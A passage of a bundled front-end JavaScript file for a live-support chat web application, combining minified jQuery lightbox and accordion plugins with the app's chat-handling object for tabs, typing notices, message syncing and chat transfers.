O.current&&M.html(O.current.replace("{current}",j+1).replace("{total}",a)).show(),I[O.loop||a-1>j?"show":"hide"]().html(O.next),K[O.loop||j?"show":"hide"]().html(O.previous),O.slideshow&&R.show(),O.preloading&&t.each([r(-1),r(1)],function(){var i,o,n=E[this],r=t.data(n,Z);r&&r.href?(i=r.href,t.isFunction(i)&&(i=i.call(n))):i=t(n).attr("href"),i&&h(r,i)&&(i=s(r,i),o=e.createElement("img"),o.src=i)})):B.hide(),O.iframe?(n=o("iframe")[0],u in n&&(n[u]=0),p in n&&(n[p]="true"),O.scrolling||(n.scrolling="no"),t(n).attr({src:O.href,name:(new Date).getTime(),"class":te+"Iframe",allowFullScreen:!0,webkitAllowFullScreen:!0,mozallowfullscreen:!0}).one("load",l).appendTo(W),se.one(he,function(){n.src="//about:blank"}),O.fastIframe&&t(n).trigger("load")):l(),"fade"===O.transition?v.fadeTo(d,1,i):i())},"fade"===O.transition?v.fadeTo(d,0,function(){J.position(0,a)}):J.position(d,a)}},J.next=function(){!q&&E[1]&&(O.loop||E[j+1])&&(j=r(1),p(E[j]))},J.prev=function(){!q&&E[1]&&(O.loop||j)&&(j=r(-1),p(E[j]))},J.close=function(){$&&!G&&(G=!0,$=!1,c(re,O.onCleanup),H.unbind("."+te),g.fadeTo(O.fadeOut||0,0),v.stop().fadeTo(O.fadeOut||0,0,function(){v.add(g).css({opacity:1,cursor:"auto"}).hide(),c(he),W.empty().remove(),setTimeout(function(){G=!1,c(le,O.onClosed)},1)}))},J.remove=function(){v&&(v.stop(),t.colorbox.close(),v.stop().remove(),g.remove(),G=!1,v=null,t("."+ee).removeData(Z).removeClass(ee),t(e).unbind("click."+te))},J.element=function(){return t(A)},J.settings=Y)})(jQuery,document,window);
function csrfSafeMethod(method) {
return (/^(GET|HEAD|OPTIONS|TRACE)$/.test(method));
};
$.ajaxSetup({
crossDomain: false, // obviates need for sameOrigin test
cache: false,
beforeSend: function(xhr, settings) {
if (!csrfSafeMethod(settings.type)) {
xhr.setRequestHeader("X-CSRFToken", confLH.csrf_token);
}
}
});
$.postJSON = function(url, data, callback) {
return $.post(url, data, callback, "json");
};
(function(e,t,n){"use strict";e.fn.foundationAccordion=function(t){var n=function(e){return e.hasClass("hover")&&!Modernizr.touch};e(document).on("mouseenter",".accordion-lhc li",function(){var t=e(this).parent();if(n(t)){var r=e(this).children(".content-lhc").first();e(".content-lhc",t).not(r).hide().parent("li").removeClass("active-lhc"),r.show(0,function(){r.parent("li").addClass("active-lhc")})}}),e(document).on("click.fndtn",".accordion-lhc li .title-lhc",function(){var t=e(this).closest("li"),r=t.parent();if(!n(r)){var i=t.children(".content-lhc").first();t.hasClass("active-lhc")?r.find("li").removeClass("active-lhc").end().find(".content-lhc").hide():(e(".content-lhc",r).not(i).hide().parent("li").removeClass("active-lhc"),i.show(0,function(){i.parent("li").addClass("active-lhc")}))}})}})(jQuery,this);
var LHCCallbacks = {};
function lh(){
this.wwwDir = WWW_DIR_JAVASCRIPT;
this.addmsgurl = "chat/addmsgadmin/";
this.addmsgurluser = "chat/addmsguser/";
this.addmsgurluserchatbox = "chatbox/addmsguser/";
this.syncuser = "chat/syncuser/";
this.syncadmin = "chat/syncadmin/";
this.closechatadmin = "chat/closechatadmin/";
this.deletechatadmin = "chat/deletechatadmin/";
this.checkchatstatus = "chat/checkchatstatus/";
this.syncadmininterfaceurl = "chat/syncadmininterface/";
this.accepttransfer = "chat/accepttransfer/";
this.trasnsferuser = "chat/transferuser/";
this.userclosechaturl = "chat/userclosechat/";
this.disableremember = false;
this.operatorTyping = false;
this.appendSyncArgument = '';
this.chat_id = null;
this.hash = null;
this.soundIsPlaying = false;
this.soundPlayedTimes = 0;
this.last_message_id = 0;
this.isSinchronizing = false;
this.isWidgetMode = false;
this.syncroRequestSend = false;
this.currentMessageText = '';
this.setWidgetMode = function(status) {
this.isWidgetMode = status;
};
this.setSynchronizationRequestSend = function(status)
{
this.syncroRequestSend = status;
};
this.setSyncUserURL = function(url) {
this.syncuser = url;
};
this.trackLastIDS = {};
this.chatsSynchronising = [];
this.chatsSynchronisingMsg = [];
this.notificationsArray = [];
this.underMessageAdd = false;
this.closeWindowOnChatCloseDelete = false;
this.userTimeout = false;
this.lastOnlineSyncTimeout = false;
this.setLastUserMessageID = function(message_id) {
this.last_message_id = message_id;
};
this.setChatID = function (chat_id){
this.chat_id = chat_id;
};
this.setwwwDir = function (wwwdir){
this.wwwDir = wwwdir;
};
this.setCloseWindowOnEvent = function (value)
{
this.closeWindowOnChatCloseDelete = value;
};
this.setDisableRemember = function (value)
{
this.disableremember = value;
};
this.setSynchronizationStatus = function(status)
{
this.underMessageAdd = status;
};
this.addTab = function(tabs, url, name, chat_id) {
tabs.find('> section.active').removeClass("active").attr('style','');
var nextElement = tabs.find('> section').size() + 5; // Leave some numbering for custom tabs
tabs.append('<section class="active"><p class="title"><a class="chat-tab-item" id="chat-id-'+chat_id+'" href="#">'+ '<i id="user-chat-status-'+chat_id+'" class="icon-user-status icon-user icon-user-online"></i>' + name.replace(/</g,'&lt;').replace(/>/g,'&gt;') + '</a><a href="#" onclick="return lhinst.removeDialogTab('+chat_id+',$(\'#tabs\'),true)" class="icon-cancel icon-close-chat"></a></p><div class="content" id="simple'+nextElement+'Tab">...</div></section>');
$('#chat-id-'+chat_id).click(function() {
var inst = $(this);
setTimeout(function(){
inst.find('.msg-nm').remove();
inst.removeClass('has-pm');
$(document).foundation('section', 'resize');
$('#messagesBlock-'+chat_id).animate({ scrollTop: $('#messagesBlock-'+chat_id).prop('scrollHeight') }, 1000);
},500);
});
$.get(url, function(data) {
$('#simple'+nextElement+'Tab').html(data);
$(document).foundation('section', 'resize');
});
};
this.attachTabNavigator = function(){
$('#tabs > section > p.title > a.chat-tab-item').click(function(){
$(this).find('.msg-nm').remove();
$(this).removeClass('has-pm');
});
};
this.startChat = function (chat_id,tabs,name) {
if ( this.chatUnderSynchronization(chat_id) == false ) {
var rememberAppend = this.disableremember == false ? '/(remember)/yes' : '';
this.addTab(tabs, this.wwwDir +'chat/adminchat/'+chat_id+rememberAppend, name, chat_id);
var inst = this;
setTimeout(function(){
inst.syncadmininterfacestatic();
},1000);
}
};
this.protectCSFR = function()
{
$('a.csfr-required').click(function(){
var inst = $(this);
if (!inst.attr('data-secured')){
inst.attr('href',inst.attr('href')+'/(csfr)/'+confLH.csrf_token);
inst.attr('data-secured',1);
}
});
};
this.setChatHash = function (hash)
{
this.hash = hash;
};
this.addSynchroChat = function (chat_id,message_id)
{
this.chatsSynchronising.push(chat_id);
this.chatsSynchronisingMsg.push(chat_id + ',' +message_id);
if (LHCCallbacks.addSynchroChat) {
LHCCallbacks.addSynchroChat(chat_id,message_id);
}
};
this.removeSynchroChat = function (chat_id)
{
var j = 0;
while (j < this.chatsSynchronising.length) {
if (this.chatsSynchronising[j] == chat_id) {
this.chatsSynchronising.splice(j, 1);
this.chatsSynchronisingMsg.splice(j, 1);
} else { j++; }
};
if (LHCCallbacks.removeSynchroChat) {
LHCCallbacks.removeSynchroChat(chat_id);
}
};
this.is_typing = false;
this.typing_timeout = null;
this.initTypingMonitoringAdmin = function(chat_id) {
var www_dir = this.wwwDir;
var inst = this;
jQuery('#CSChatMessage-'+chat_id).bind('keyup', function (evt){
if (inst.is_typing == false) {
inst.is_typing = true;
clearTimeout(inst.typing_timeout);
if (LHCCallbacks.initTypingMonitoringAdminInform) {
inst.typing_timeout = setTimeout(function(){inst.typingStoppedOperator(chat_id);},3000);
LHCCallbacks.initTypingMonitoringAdminInform({'chat_id':chat_id,'status':true});
} else {
$.getJSON(www_dir + 'chat/operatortyping/' + chat_id+'/yes',{ }, function(data){
inst.typing_timeout = setTimeout(function(){inst.typingStoppedOperator(chat_id);},3000);
if (LHCCallbacks.initTypingMonitoringAdmin) {
LHCCallbacks.initTypingMonitoringAdmin(chat_id,true);
}
}).fail(function(){
inst.typing_timeout = setTimeout(function(){inst.typingStoppedOperator(chat_id);},3000);
});
}
} else {
clearTimeout(inst.typing_timeout);
inst.typing_timeout = setTimeout(function(){inst.typingStoppedOperator(chat_id);},3000);
}
});
};
this.remarksTimeout = null;
this.saveRemarks = function(chat_id) {
clearTimeout(this.remarksTimeout);
$('#remarks-status-'+chat_id).addClass('warning-color').html('...');
var inst = this;
this.remarksTimeout = setTimeout(function(){
$.postJSON(inst.wwwDir + 'chat/saveremarks/' + chat_id,{'data':$('#ChatRemarks-'+chat_id).val()}, function(data){
$('#remarks-status-'+chat_id).removeClass('warning-color').html('');
});
},500);
};
this.closeWindow  = function() {
window.open('','_self','');
window.close();
};
this.typingStoppedOperator = function(chat_id) {
var inst = this;
if (inst.is_typing == true){
if (LHCCallbacks.typingStoppedOperatorInform) {
inst.is_typing = false;
LHCCallbacks.typingStoppedOperatorInform({'chat_id':chat_id,'status':false});
} else {
$.getJSON(this.wwwDir + 'chat/operatortyping/' + chat_id+'/false',{ }, function(data){
inst.is_typing = false;
if (LHCCallbacks.initTypingMonitoringAdmin) {
LHCCallbacks.initTypingMonitoringAdmin(chat_id,false);
};
}).fail(function(){
inst.is_typing = false;
});
}
}
};
this.cancelcolorbox = function(){
$.colorbox.remove();
};
this.sendemail = function(){
$.postJSON(this.wwwDir + 'chat/sendchat/' + this.chat_id+'/'+this.hash,{csfr_token:confLH.csrf_token, email:$('input[name="UserEmail"]').val()}, function(data){
if (data.error == 'false') {
$.colorbox.remove();
} else {
$('#user-action .alert-box').remove();
$('#user-action').prepend(data.result);
$.colorbox.resize();
}
});
};
this.reopenchat = function(inst){
$.postJSON(this.wwwDir + 'chat/reopenchat/' + inst.attr('data-id'), function(data){
if (data.error == 'true') {
alert(data.result);
} else {
$('#action-block-row-'+ inst.attr('data-id')+' .send-row').removeClass('hide');
$('#CSChatMessage-'+inst.attr('data-id')).removeAttr('readonly').focus();
$('#chat-status-text-'+inst.attr('data-id')).text(data.status);
inst.remove();
}
});
};
this.initTypingMonitoringUser = function(chat_id) {
var www_dir = this.wwwDir;
var inst = this;
jQuery('#CSChatMessage').bind('keyup', function (evt){
if (inst.is_typing == false) {
inst.is_typing = true;
clearTimeout(inst.typing_timeout);
if (LHCCallbacks.initTypingMonitoringUserInform) {
inst.typing_timeout = setTimeout(function(){inst.typingStoppedUser(chat_id);},3000);
LHCCallbacks.initTypingMonitoringUserInform({'chat_id':chat_id,'hash':inst.hash,'status':true,msg:$(this).val()});
} else {
$.postJSON(www_dir + 'chat/usertyping/' + chat_id+'/'+inst.hash+'/yes',{msg:$(this).val()}, function(data){
inst.typing_timeout = setTimeout(function(){inst.typingStoppedUser(chat_id);},3000);
if (LHCCallbacks.initTypingMonitoringUser) {
LHCCallbacks.initTypingMonitoringUser(chat_id,true);
};
}).fail(function(){
inst.typing_timeout = setTimeout(function(){inst.typingStoppedUser(chat_id);},3000);
});
}
} else {
clearTimeout(inst.typing_timeout);
inst.typing_timeout = setTimeout(function(){inst.typingStoppedUser(chat_id);},3000);
var txtArea = $(this).val();
if (inst.currentMessageText != txtArea ) {
if ( Math.abs(inst.currentMessageText.length - txtArea.length) > 6) {
inst.currentMessageText = txtArea;
if (LHCCallbacks.initTypingMonitoringUserInform) {
LHCCallbacks.initTypingMonitoringUserInform({'chat_id':chat_id,'hash':inst.hash,'status':true,msg:txtArea});
} else {
$.postJSON(www_dir + 'chat/usertyping/' + chat_id+'/'+inst.hash+'/yes',{msg:txtArea}, function(data){
if (LHCCallbacks.initTypingMonitoringUser) {
LHCCallbacks.initTypingMonitoringUser(chat_id,true);
};
});
}
}
}
}
});
};
this.typingStoppedUser = function(chat_id) {
var inst = this;
if (inst.is_typing == true){
if (LHCCallbacks.typingStoppedUserInform) {
inst.is_typing = false;
LHCCallbacks.typingStoppedUserInform({'chat_id':chat_id,'hash':this.hash,'status':false});
} else {
$.getJSON(this.wwwDir + 'chat/usertyping/' + chat_id+'/'+this.hash+'/false',{ }, function(data){
inst.is_typing = false;
if (LHCCallbacks.initTypingMonitoringUser) {
LHCCallbacks.initTypingMonitoringUser(chat_id,false);
};
}).fail(function(){
inst.is_typing = false;
});
}
}
};
this.refreshFootPrint = function(inst) {
inst.addClass('disabled');
$.get(this.wwwDir + 'chat/chatfootprint/' + inst.attr('rel'),{ }, function(data){
$('#footprint-'+inst.attr('rel')).html(data);
inst.removeClass('disabled');
});
};
this.refreshOnlineUserInfo = function(inst) {
inst.addClass('disabled');
$.get(this.wwwDir + 'chat/refreshonlineinfo/' + inst.attr('rel'),{ }, function(data){
$('#online-user-info-'+inst.attr('rel')).html(data);
inst.removeClass('disabled');
});
};
this.processCollapse = function(chat_id)
{
if (!$('#chat-main-column-'+chat_id+' .collapse-right').hasClass('icon-left-circled')){
$('#chat-right-column-'+chat_id).hide();
$('#chat-main-column-'+chat_id).addClass('large-12');
$('#chat-main-column-'+chat_id+' .collapse-right').addClass('icon-left-circled').removeClass('icon-right-circled');
} else {
$('#chat-right-column-'+chat_id).show();
$('#chat-main-column-'+chat_id).removeClass('large-12');
$('#chat-main-column-'+chat_id+' .collapse-right').removeClass('icon-left-circled').addClass('icon-right-circled');
$(document).foundation('section', 'reflow');
};
};
this.chatUnderSynchronization = function(chat_id)
{
var j = 0;
while (j < this.chatsSynchronising.length) {
if (this.chatsSynchronising[j] == chat_id) {
return true;
} else { j++; }
}
return false;
};
this.getChatIndex = function(chat_id)
{
var j = 0;
while (j < this.chatsSynchronising.length) {
if (this.chatsSynchronising[j] == chat_id) {
return j;
} else { j++; }
}
return false;
};
this.updateUserSyncInterface = function(inst,data)
{
try {
if (data.error == 'false')
{
if (data.blocked != 'true')
{
if (data.result != 'false' && data.status == 'true')
{
$('#messagesBlock').append(data.result);
$('#messagesBlock').animate({ scrollTop: $('#messagesBlock').prop('scrollHeight') }, 1000);
if ( confLH.new_message_sound_user_enabled == 1 && data.uw == 'false') {
inst.playNewMessageSound();
};
inst.last_message_id = data.message_id;
} else {
if ( data.status != 'true') $('#status-chat').html(data.status);
}
inst.userTimeout = setTimeout(chatsyncuser,confLH.chat_message_sinterval);
if (data.cs == 't') {
inst.chatsyncuserpending();
}
if ( data.ott != '' ) {
var instStatus = $('#id-operator-typing');
instStatus.find('i').html(data.ott);
instStatus.fadeIn();
inst.operatorTyping = true;
} else {
inst.operatorTyping = false;
$('#id-operator-typing').fadeOut();
}
if (data.op != '') {
$.each(data.op,function(i,item) {
if (inst.isWidgetMode) {
parent.postMessage(item, '*');
} else if (window.opener) {
window.opener.postMessage(item, '*');
};
});
};
} else {
$('#status-chat').html(data.status);
$('#ChatMessageContainer').remove();
$('#ChatSendButtonContainer').remove();
}
};
} catch(err) {
inst.userTimeout = setTimeout(chatsyncuser,confLH.chat_message_sinterval);
};
inst.syncroRequestSend = false;
};
this.syncusercall = function()
{
var inst = this;
if (this.syncroRequestSend == false)
{
clearTimeout(inst.userTimeout);
this.syncroRequestSend = true;
var modeWindow = this.isWidgetMode == true ? '/(mode)/widget' : '';
var operatorTyping = this.operatorTyping == true ? '/(ot)/t' : '';
$.getJSON(this.wwwDir + this.syncuser + this.chat_id + '/'+ this.last_message_id + '/' + this.hash + modeWindow + operatorTyping ,{ }, function(data){
inst.updateUserSyncInterface(inst,data);
if (LHCCallbacks.syncusercall) {
LHCCallbacks.syncusercall(inst,data);
};
}).fail(function(){
inst.syncroRequestSend = false;
inst.userTimeout = setTimeout(chatsyncuser,confLH.chat_message_sinterval);
});
}
};
this.scheduleSync = function() {
this.syncroRequestSend = false;
this.userTimeout = setTimeout(chatsyncuser,confLH.chat_message_sinterval);
};
this.closeActiveChatDialog = function(chat_id, tabs, hidetab)
{
$.ajax({
type: "POST",
url: this.wwwDir + this.closechatadmin + chat_id,
async: false
});
if ($('#CSChatMessage-'+chat_id).length != 0){
$('#CSChatMessage-'+chat_id).unbind('keyup', 'enter', function(){});
};
if (hidetab == true) {
var index = tabs.find(' > section.active').index();
tabs.find(' > section.active').remove();
tabs.find(' > section:eq(' + (index - 1) + ')').addClass("active");
$(document).foundation('section', 'resize');
if (this.closeWindowOnChatCloseDelete == true)
{
window.close();
}
};
this.removeSynchroChat(chat_id);
this.syncadmininterfacestatic();
};
this.startChatCloseTabNewWindow = function(chat_id, tabs, name)
{
window.open(this.wwwDir + 'chat/single/'+chat_id,'chatwindow-chat-id-'+chat_id,"menubar=1,resizable=1,width=800,height=650");
$.ajax({
type: "GET",
url: this.wwwDir + 'chat/adminleftchat/' + chat_id,
async: true
});
var index = tabs.find(' > section.active').index();
tabs.find(' > section.active').remove();
tabs.find(' > section:eq(' + (index - 1) + ')').addClass("active");
$(document).foundation('section', 'resize');
if (this.closeWindowOnChatCloseDelete == true)
{
window.close();
};
this.removeSynchroChat(chat_id);
this.syncadmininterfacestatic();
return false;
};
this.removeDialogTab = function(chat_id, tabs, hidetab)
{
if ($('#CSChatMessage-'+chat_id).length != 0){
$('#CSChatMessage-'+chat_id).unbind('keyup', 'enter', function(){});
}
if (hidetab == true) {
$.ajax({
type: "GET",
url: this.wwwDir + 'chat/adminleftchat/' + chat_id,
async: true
});
var index = tabs.find(' > section.active').index();
tabs.find(' > section.active').remove();
tabs.find(' > section:eq(' + (index - 1) + ')').addClass("active");
$(document).foundation('section', 'resize');
if (this.closeWindowOnChatCloseDelete == true)
{
window.close();
};
};
this.removeSynchroChat(chat_id);
this.syncadmininterfacestatic();
};
this.removeActiveDialogTag = function(tabs) {
var index = tabs.find(' > section.active').index();
tabs.find(' > section.active').remove();
tabs.find(' > section:eq(' + (index - 1) + ')').addClass("active");
$(document).foundation('section', 'resize');
if (this.closeWindowOnChatCloseDelete == true)
{
window.close();
};
};
this.deleteChat = function(chat_id, tabs, hidetab)
{
if ($('#CSChatMessage-'+chat_id).length != 0){
$('#CSChatMessage-'+chat_id).unbind('keyup', 'enter', function(){});
}
$.ajax({
type: "POST",
url: this.wwwDir + this.deletechatadmin + chat_id,
cache: false,
dataType: 'json',
async: false
}).done(function(data){
if (data.error == 'true')
{
alert(data.result);
}
});
if (hidetab == true) {
var index = tabs.find(' > section.active').index();
tabs.find(' > section.active').remove();
tabs.find(' > section:eq(' + (index - 1) + ')').addClass("active");
$(document).foundation('section', 'resize');
if (this.closeWindowOnChatCloseDelete == true)
{
window.close();
}
};
this.syncadmininterfacestatic();
this.removeSynchroChat(chat_id);
};
this.rejectPendingChat = function(chat_id, tabs)
{
$.postJSON(this.wwwDir + this.deletechatadmin + chat_id ,{}, function(data){
});
this.syncadmininterfacestatic();
};
this.startChatNewWindow = function(chat_id,name)
{
window.open(this.wwwDir + 'chat/single/'+chat_id,'chatwindow-chat-id-'+chat_id,"menubar=1,resizable=1,width=800,height=650").focus();
var inst = this;
setTimeout(function(){
inst.syncadmininterfacestatic();
},1000);
return false;
};
this.startChatTransfer = function(chat_id,tabs,name,transfer_id){
var inst = this;
$.getJSON(this.wwwDir + this.accepttransfer + transfer_id ,{}, function(data){
inst.startChat(chat_id,tabs,name);
if (LHCCallbacks.operatorAcceptedTransfer) {
LHCCallbacks.operatorAcceptedTransfer(chat_id);
};
}).fail(function(){
inst.startChat(chat_id,tabs,name);
});
};
this.startChatNewWindowTransfer = function(chat_id,name,transfer_id)
{
$.getJSON(this.wwwDir + this.accepttransfer + transfer_id ,{}, function(data){
if (LHCCallbacks.operatorAcceptedTransfer) {
LHCCallbacks.operatorAcceptedTransfer(chat_id);
};
});
return this.startChatNewWindow(chat_id,name);
};
this.startChatNewWindowTransferByTransfer = function(transfer_id)
{
var inst = this;
$.ajax({
type: "GET",
url: this.wwwDir + this.accepttransfer + transfer_id,
cache: false,
dataType: 'json',
async: false
}).done(function(data){
inst.startChatNewWindow(data.chat_id,'');
if (LHCCallbacks.operatorAcceptedTransfer) {
LHCCallbacks.operatorAcceptedTransfer(data.chat_id);
};
});
this.syncadmininterfacestatic();
return false;
};
this.blockUser = function(chat_id,msg) {
if (confirm(msg)) {
$.postJSON(this.wwwDir + 'chat/blockuser/' + chat_id,{}, function(data){
alert(data.msg);
});
}
};
this.sendMail = function(chat_id) {
$.colorbox({iframe:true, width:'90%',height:'90%', href:this.wwwDir + 'chat/sendmail/'+chat_id});
};
this.attatchLinkToFile = function(chat_id) {
$.colorbox({iframe:true, width:'90%',height:'90%', href:this.wwwDir + 'file/attatchfile/'+chat_id});
};
this.embedFileSendMail = function(chat_id) {
$.colorbox({iframe:true, width:'90%',height:'90%', href:this.wwwDir + 'file/attatchfilemail'});
};
this.sendLinkToMail = function( embed_code,file_id) {
var val = window.parent.$('#MailMessage').val();
window.parent.$('#MailMessage').val(((val != '') ? val+"\n" : val)+embed_code);
$('#embed-button-'+file_id).addClass('success');
},
this.sendLinkToEditor = function(chat_id, embed_code,file_id) {
var val = window.parent.$('#CSChatMessage-'+chat_id).val();
window.parent.$('#CSChatMessage-'+chat_id).val(((val != '') ? val+"\n" : val)+embed_code);
$('#embed-button-'+file_id).addClass('success');
},
this.sendMailArchive = function(archive_id,chat_id) {
$.colorbox({iframe:true, width:'550px',height:'500px', href:this.wwwDir + 'chatarchive/sendmail/'+archive_id+'/'+chat_id});
};
this.transferChat = function(chat_id)
{
var user_id = $('[name=TransferTo'+chat_id+']:checked').val();
$.postJSON(this.wwwDir + this.trasnsferuser + chat_id + '/' + user_id ,{'type':'user'}, function(data){
if (data.error == 'false') {
$('#transfer-block-'+data.chat_id).html(data.result);
};
});
};
this.previewChat = function(chat_id)
{
$.colorbox({'iframe':true,height:'500px',width:'500px', href:this.wwwDir+'chat/previewchat/'+chat_id});
};
this.transferChatDep = function(chat_id)
{
var user_id = $('[name=DepartamentID'+chat_id+']:checked').val();
$.postJSON(this.wwwDir + this.trasnsferuser + chat_id + '/' + user_id ,{'type':'dep'}, function(data){
if (data.error == 'false') {
$('#transfer-block-'+data.chat_id).html(data.result);
};
});
};
this.chatTabsOpen = function ()
{
window.open(this.wwwDir + 'chat/chattabs/','chatwindows',"menubar=1,resizable=1,width=800,height=650");
return false;
};
this.userclosedchat = function()
{
if (LHCCallbacks.userleftchatNotification) {
LHCCallbacks.userleftchatNotification(this.chat_id);
};
$.ajax({
type: "GET",
url: this.wwwDir + this.userclosechaturl + this.chat_id + '/' + this.hash,
cache: false,
async: false
});
};
this.userclosedchatembed = function()
{
if (!!window.postMessage) {
parent.postMessage("lhc_close", '*');
};
};
this.userclosedchatandbrowser = function()
{
if (LHCCallbacks.userleftchatNotification) {
LHCCallbacks.userleftchatNotification(this.chat_id);
};
$.get(this.wwwDir + this.userclosechaturl + this.chat_id + '/' + this.hash,function(data){
lhinst.closeWindow();
});
};
this.sendCannedMessage = function(chat_id,link_inst)
{
if ($('#id_CannedMessage-'+chat_id).val() > 0) {
link_inst.addClass('secondary');
var delayMiliseconds = parseInt($('#id_CannedMessage-'+chat_id).find(':selected').attr('data-delay'))*1000;
var www_dir = this.wwwDir;
var inst  = this;
if (inst.is_typing == false) {
inst.is_typing = true;
clearTimeout(inst.typing_timeout);
if (LHCCallbacks.initTypingMonitoringAdminInform) {
LHCCallbacks.initTypingMonitoringAdminInform({'chat_id':chat_id,'status':true});
};
$.getJSON(www_dir + 'chat/operatortyping/' + chat_id+'/yes',{ }, function(data){
if (LHCCallbacks.initTypingMonitoringAdmin) {
LHCCallbacks.initTypingMonitoringAdmin(chat_id,true);
};
inst.typing_timeout = setTimeout(function(){inst.typingStoppedOperator(chat_id);link_inst.removeClass('secondary');},(delayMiliseconds > 3000 ? delayMiliseconds : 3000));
}).fail(function(){
inst.typing_timeout = setTimeout(function(){inst.typingStoppedOperator(chat_id);},3000);
});
} else {
clearTimeout(inst.typing_timeout);
inst.typing_timeout = setTimeout(function(){inst.typingStoppedOperator(chat_id);},3000);
link_inst.removeClass('secondary');
};
if (delayMiliseconds > 0) {
setTimeout(function(){
var pdata = {
msg	: $('#id_CannedMessage-'+chat_id).find(':selected').text()
};
$('#CSChatMessage-'+chat_id).val('');
$.postJSON(www_dir + inst.addmsgurl + chat_id, pdata , function(data){
if (LHCCallbacks.addmsgadmin) {
LHCCallbacks.addmsgadmin(chat_id);
};
lhinst.syncadmincall();
return true;
});
},delayMiliseconds);
} else {
var pdata = {
msg	: $('#id_CannedMessage-'+chat_id).find(':selected').text()
};
$('#CSChatMessage-'+chat_id).val('');
$.postJSON(this.wwwDir + this.addmsgurl + chat_id, pdata , function(data){
if (LHCCallbacks.addmsgadmin) {
LHCCallbacks.addmsgadmin(chat_id);
};
lhinst.syncadmincall();
return true;
});
}
};
return false;
};
this.voteAction = function(inst) {
var chat_id = this.chat_id;
$.postJSON(this.wwwDir + 'chat/voteaction/' + this.chat_id + '/' + this.hash + '/' + inst.attr('data-id') ,{}, function(data){
if (data.error == 'false')
{
if (LHCCallbacks.uservoted) {
LHCCallbacks.uservoted(chat_id);
};
if (data.status == 0) {
$('.icon-thumbs-up').removeClass('up-voted');
$('.icon-thumbs-down').removeClass('down-voted');
} else if (data.status == 1) {
$('.icon-thumbs-up').addClass('up-voted');
$('.icon-thumbs-down').removeClass('down-voted');
} else if (data.status == 2) {
$('.icon-thumbs-up').removeClass('up-voted');
$('.icon-thumbs-down').addClass('down-voted');
}
}
});
};
this.chatsyncuserpending = function ()
{
var modeWindow = this.isWidgetMode == true ? '/(mode)/widget' : '';
var inst = this;
$.getJSON(this.wwwDir + this.checkchatstatus + this.chat_id + '/' + this.hash + modeWindow ,{}, function(data){
if (data.error == 'false')
{
if (data.activated == 'false')
{
if (data.result != 'false')
{
$('#status-chat').html(data.result);
}
if (data.ru != '') {
document.location = data.ru;
}
setTimeout(chatsyncuserpending,confLH.chat_message_sinterval);
} else {
$('#status-chat').html(data.result);
}
}
}).fail(function(){
setTimeout(chatsyncuserpending,confLH.chat_message_sinterval);
});
};
this.isBlinking = false;
this.startBlinking = function(){
if (this.isBlinking == false) {
var inst = this;
var newExcitingAlerts = (function () {
var oldTitle = document.title;
var msg = "!!! "+document.title;
var timeoutId;
var blink = function() { document.title = document.title == msg ? ' ' : msg; };
var clear = function() {
clearInterval(timeoutId);
document.title = oldTitle;
window.onmousemove = null;
timeoutId = null;
inst.isBlinking = false;
};
return function () {
if (!timeoutId) {
timeoutId = setInterval(blink, 1000);
window.onmousemove = clear;
}
};
}());
newExcitingAlerts();
this.isBlinking = true;
};
};
this.playNewMessageSound = function() {
if (Modernizr.audio) {
var audio = new Audio();
audio.autoplay = 'autoplay';
audio.src = Modernizr.audio.ogg ? WWW_DIR_JAVASCRIPT_FILES + '/new_message.ogg' :
Modernizr.audio.mp3 ? WWW_DIR_JAVASCRIPT_FILES + '/new_message.mp3' : WWW_DIR_JAVASCRIPT_FILES + '/new_message.wav';
audio.load();
};
if(!$("textarea[name=ChatMessage]").is(":focus")) {
this.startBlinking();
};
};
this.playInvitationSound = function() {
if (Modernizr.audio) {
var audio = new Audio();
audio.src = Modernizr.audio.ogg ? WWW_DIR_JAVASCRIPT_FILES + '/invitation.ogg' :
Modernizr.audio.mp3 ? WWW_DIR_JAVASCRIPT_FILES + '/invitation.mp3' : WWW_DIR_JAVASCRIPT_FILES + '/invitation.wav';
audio.load();
setTimeout(function(){
audio.play();
},500);
}
};
this.syncadmincall = function()
{
if (this.chatsSynchronising.length > 0)
{
if (this.underMessageAdd == false && this.syncroRequestSend == false)
{
this.syncroRequestSend = true;
clearTimeout(this.userTimeout);
$.postJSON(this.wwwDir + this.syncadmin ,{ 'chats[]': this.chatsSynchronisingMsg }, function(data){
try {
if (data.error == 'false')
{
if (data.result != 'false')
{
$.each(data.result,function(i,item) {
$('#messagesBlock-'+item.chat_id).append(item.content);
$('#messagesBlock-'+item.chat_id).animate({ scrollTop: $("#messagesBlock-"+item.chat_id).prop("scrollHeight") }, 1000);
lhinst.updateChatLastMessageID(item.chat_id,item.message_id);
var mainElement = $('#chat-id-'+item.chat_id);
if (!mainElement.parent().parent().hasClass('active')) {
if (mainElement.find('span.msg-nm').length > 0) {
mainElement.find('span.msg-nm').html(' (' + (parseInt(mainElement.find('span.msg-nm').attr('rel')) + item.mn) + ')' );
} else {
mainElement.append('<span rel="'+item.mn+'" class="msg-nm"> ('+item.mn+')</span>');
mainElement.addClass('has-pm');
$(document).foundation('section', 'resize');
}
}
if ( confLH.new_message_browser_notification == 1 && data.uw == 'false') {
lhinst.showNewMessageNotification(item.chat_id,item.msg,item.nck);
};
});
if ( confLH.new_message_sound_admin_enabled == 1  && data.uw == 'false') {
lhinst.playNewMessageSound();
};
};
if (data.result_status != 'false')
{
$.each(data.result_status,function(i,item) {
if (item.tp == 'true') {
$('#user-is-typing-'+item.chat_id).html(item.tx).fadeIn();
} else {
$('#user-is-typing-'+item.chat_id).fadeOut();
};
if (item.us == 0){
$('#user-chat-status-'+item.chat_id).addClass('icon-user-online');
} else {
$('#user-chat-status-'+item.chat_id).removeClass('icon-user-online');
};
if (typeof item.oad != 'undefined') {
eval(item.oad);
};
});
};
lhinst.userTimeout = setTimeout(chatsyncadmin,confLH.chat_message_sinterval);
};
} catch (err) {
lhinst.userTimeout = setTimeout(chatsyncadmin,confLH.chat_message_sinterval);
};
lhinst.setSynchronizationRequestSend(false);
if (LHCCallbacks.syncadmincall) {
LHCCallbacks.syncadmincall(lhinst,data);
};
}).fail(function(){
lhinst.userTimeout = setTimeout(chatsyncadmin,confLH.chat_message_sinterval);
lhinst.setSynchronizationRequestSend(false);
});
} else {
lhinst.userTimeout = setTimeout(chatsyncadmin,confLH.chat_message_sinterval);
}
} else {
this.isSinchronizing = false;
}
};
this.updateVoteStatus = function(chat_id) {
$.getJSON(this.wwwDir + 'chat/updatechatstatus/'+chat_id ,{ }, function(data){
$('#main-user-info-tab-'+chat_id).html(data.result);
});
};
this.updateChatLastMessageID = function(chat_id,message_id)
{
